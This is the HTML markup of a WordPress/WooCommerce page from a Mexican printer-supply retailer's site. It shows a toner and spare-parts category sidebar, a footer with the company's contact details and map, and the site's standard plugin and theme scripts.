							<a class="detail-link quickview fa fa-external-link" data-quick-id="1717" href="https://controlprint.com.mx/product/banda-de-transferencia-cp2025dn-original/" title="BANDA DE TRANSFERENCIA CP2025DN ORIGINAL">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																			</div>
								</div>
							</div>
																					<div class="clearfix"></div>
																							</div>
				</div>
										<div id="secondary" class="col-12 col-lg-3 sidebar-shop order-lg-first">
		<aside id="block-11" class="widget widget_block">
<h3 class="wp-block-heading">Categorías</h3>
</aside><aside id="block-8" class="widget widget_block"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/"><span class="wc-block-product-categories-list-item__name">Cartuchos Originales</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">120</span><span class="screen-reader-text">120 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/"><span class="wc-block-product-categories-list-item__name">Brother</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/"><span class="wc-block-product-categories-list-item__name">Canon</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">10</span><span class="screen-reader-text">10 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/"><span class="wc-block-product-categories-list-item__name">Epson</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/"><span class="wc-block-product-categories-list-item__name">Samsung</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/"><span class="wc-block-product-categories-list-item__name">Tinta HP</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">63</span><span class="screen-reader-text">63 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/"><span class="wc-block-product-categories-list-item__name">Tóner HP</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">31</span><span class="screen-reader-text">31 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/"><span class="wc-block-product-categories-list-item__name">Xerox</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/papeleria-empresarial/"><span class="wc-block-product-categories-list-item__name">Papelería Empresarial</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/"><span class="wc-block-product-categories-list-item__name">Papel Bond</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/"><span class="wc-block-product-categories-list-item__name">Refacciones para Impresoras</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">125</span><span class="screen-reader-text">125 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/"><span class="wc-block-product-categories-list-item__name">Banda de Transferencia</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/"><span class="wc-block-product-categories-list-item__name">Fusores y Kit de Mantenimiento</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">87</span><span class="screen-reader-text">87 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/"><span class="wc-block-product-categories-list-item__name">Gomas de Alimentación</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">10</span><span class="screen-reader-text">10 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/"><span class="wc-block-product-categories-list-item__name">Kit de Gomas Escaner</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/"><span class="wc-block-product-categories-list-item__name">Kit de Mantenimiento</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/"><span class="wc-block-product-categories-list-item__name">Renta de Copiadoras y Multifuncionales</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/"><span class="wc-block-product-categories-list-item__name">Color</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/"><span class="wc-block-product-categories-list-item__name">Toner Compatible</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">323</span><span class="screen-reader-text">323 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/brother/"><span class="wc-block-product-categories-list-item__name">Brother</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">48</span><span class="screen-reader-text">48 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/canon/"><span class="wc-block-product-categories-list-item__name">Canon</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">57</span><span class="screen-reader-text">57 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/dell/"><span class="wc-block-product-categories-list-item__name">Dell</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/hp/"><span class="wc-block-product-categories-list-item__name">HP</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">116</span><span class="screen-reader-text">116 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/"><span class="wc-block-product-categories-list-item__name">Kyocera</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">26</span><span class="screen-reader-text">26 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/"><span class="wc-block-product-categories-list-item__name">Lexmark</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/samsung/"><span class="wc-block-product-categories-list-item__name">Samsung</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">25</span><span class="screen-reader-text">25 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/sharp/"><span class="wc-block-product-categories-list-item__name">Sharp</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible/xerox/"><span class="wc-block-product-categories-list-item__name">Xerox</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">27</span><span class="screen-reader-text">27 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible-static-control/"><span class="wc-block-product-categories-list-item__name">Toner Compatible Static Control</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">54</span><span class="screen-reader-text">54 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/"><span class="wc-block-product-categories-list-item__name">Color</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">37</span><span class="screen-reader-text">37 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/"><span class="wc-block-product-categories-list-item__name">Monocromático</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-remanufacturado/"><span class="wc-block-product-categories-list-item__name">Tóner Remanufacturado</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/"><span class="wc-block-product-categories-list-item__name">Brother</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/"><span class="wc-block-product-categories-list-item__name">HP</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/"><span class="wc-block-product-categories-list-item__name">Samsung</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>			</ul>				</li>			</ul></div></aside>	</div>
							</div>
		</div> 
	</div>
</div>
<!-- brand logo -->
<!-- end brand logo --> 
						<div class="footer footer-1"> 
					<div class="footer-inner">
													<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid vc_custom_1545984129422 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-newsletter style1"><div class="newsletter-title"><h3><span>Cotiza sin compromiso</span></h3><p>Tenemos un amplio catálogo para todas tus necesidades</p></div>			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-306" method="post" data-id="306" data-name="Subscribe Newsletter" ><div class="mc4wp-form-fields">
				<input type="email" name="EMAIL" placeholder="Enter Your Email Address..." required>
<button type="submit">
  Subcribe!
</button>


		</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769011119" /><input type="hidden" name="_mc4wp_form_id" value="306" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-social-icon style1"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/controlprintmexico" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid footer-main"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Somos una empresa con 14 años de experiencia en ofrecer soluciones a las necesidades de impresión de las pymes y grandes empresas. Conscientes de la importancia de la impresión dentro de los procesos productivos y de operación actuales.</p>
<p>Con un enfoque en la calidad y mejora continua de nuestros productos y un servicio exprés. Ofreciendo a nuestros clientes las soluciones que mejor se adapten de acuerdo a sus necesidades de calidad, servicio y presupuesto.</p>

		</div>
	</div>
<div class="heading-title style3 "><h3><span>Payment:</span></h3></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="286" height="23" src="https://controlprint.com.mx/wp-content/uploads/2018/12/payment-icon.png" class="vc_single_image-img attachment-full" alt="" title="payment-icon" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Información</span></h3></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-4888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-4888"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a></li>
<li id="menu-item-4889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4889"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4890"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a></li>
<li id="menu-item-4891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4891"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a></li>
<li id="menu-item-4892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-4892"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Atención a clientes</span></h3></div>
	<div class="wpb_text_column wpb_content_element  footer-contact" >
		<div class="wpb_wrapper">
			<ul>
<li><strong>Dirección: </strong> Calle Dique # 310 A, Jardines del Moral León, Guanajuato. C.P. 37160.</li>
<li><strong>Email:</strong> ventas@controlprint.com.mx</li>
<li><strong>León (Matríz):</strong> (477) 763 02 58 y (477) 390 22 94</li>
<li><strong>Celaya: </strong>(461) 215 03 13</li>
<li><strong>Irapuato: </strong>(462) 962 00 93</li>
<li><strong>San Francisco: </strong>(476) 743 36 62</li>
<li><strong>Querétaro:</strong> (442) 293-83-06</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Localización</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d930.2782176375072!2d-101.689105!3d21.147906!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x842bbf467a1e29f3%3A0xeff1124c793cdb8b!2sControl%20%2B%20Print!5e0!3m2!1ses!2smx!4v1697041150066!5m2!1ses!2smx" width="100%" height="450" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_row vc_row-fluid footer-copyright vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Control Print Enter © Copyright 2023.<br />

            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22%2B5214773255178%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Control%20Print%20Enter%22%2C%22nameCaptionType%22%3A%22custom%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20within%20a%20day%22%2C%22nameCaptionCustom%22%3A%22El%20estado%20del%20arte%20en%20servicios%20de%20impresi%5Cu00f3n%22%2C%22welcomeMessage%22%3A%22%5Cu00a1Hola%20%5Cud83d%5Cudc4b%20%21%3Cbr%3E%5Cu00bfC%5Cu00f3mo%20podemos%20ayudarte%3F%22%2C%22buttonText%22%3A%22Iniciar%20Chat%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleIconColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-1">
            </div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><a href="https://controlprint.com.mx/privacy-policy/">Políticas de privacidad</a></p>

		</div>
	</div>
</div></div></div></div></div></div>
</section>											</div> 
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinrato/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/controlprint.com.mx"}},{"@type":"ListItem","position":2,"item":{"name":"productosos etiquetados &amp;ldquo;Canon Color imageCLASS MF8380cdw&amp;rdquo;","@id":"https:\/\/controlprint.com.mx\/product-tag\/canon-color-imageclass-mf8380cdw\/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 productoss<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://controlprint.com.mx?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este productoso no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/controlprint.com.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/owl.carousel.js?ver=2.3.4" id="owl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/variables.js?ver=20140826" id="variables-js"></script>
<script type="text/javascript" id="sinrato-js-before">
/* <![CDATA[ */
var ajaxurl = "https://controlprint.com.mx/wp-admin/admin-ajax.php";
//# sourceURL=sinrato-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/theme-sinrato.js?ver=20140826" id="sinrato-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://controlprint.com.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
